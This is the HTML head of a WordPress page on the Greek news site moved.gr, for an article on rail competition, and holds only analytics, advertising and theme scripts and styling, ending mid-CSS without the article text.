<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039c\u03b1\u03c1\u03af\u03b1 \u039c\u03cc\u03c3\u03c7\u03bf\u03c5","googlesitekit_post_date":"20210705"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/72568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=72568' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fenischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fenischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"32f800b983","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"32f800b983","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο &#8211; Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM <a href='https://www.moved.gr/?p=72568'>https://www.moved.gr/?p=72568</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="84a28a82d2";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
